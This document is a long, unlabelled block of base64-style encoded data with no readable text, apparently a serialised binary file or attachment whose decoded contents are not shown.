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
